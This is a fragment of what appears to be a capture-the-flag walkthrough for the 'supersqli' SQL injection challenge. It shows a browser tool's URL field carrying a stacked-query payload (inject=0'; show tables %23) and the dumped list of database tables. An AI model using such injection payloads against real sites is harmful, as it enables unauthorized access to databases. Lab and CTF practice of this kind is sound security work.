 Load URL
http://49.4.15.125:30739/?inject=0'; show tables %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inser
取材于某次真实环境渗透，只说一句话：开发和
姿势: 1 提交查询
array(0) {
}
array(3) {
[0]=>
array(1) {
["Tables_in_supersqli"]=>
string(16) "1919810931114514"
}
[1]=>
array(1) {
["Tables_in_supersqli"]=>
string(3) "jmu"
}
[2]=>
array(1) {
["Tables_in_supersqli"]=>
string(5) "words"
}
}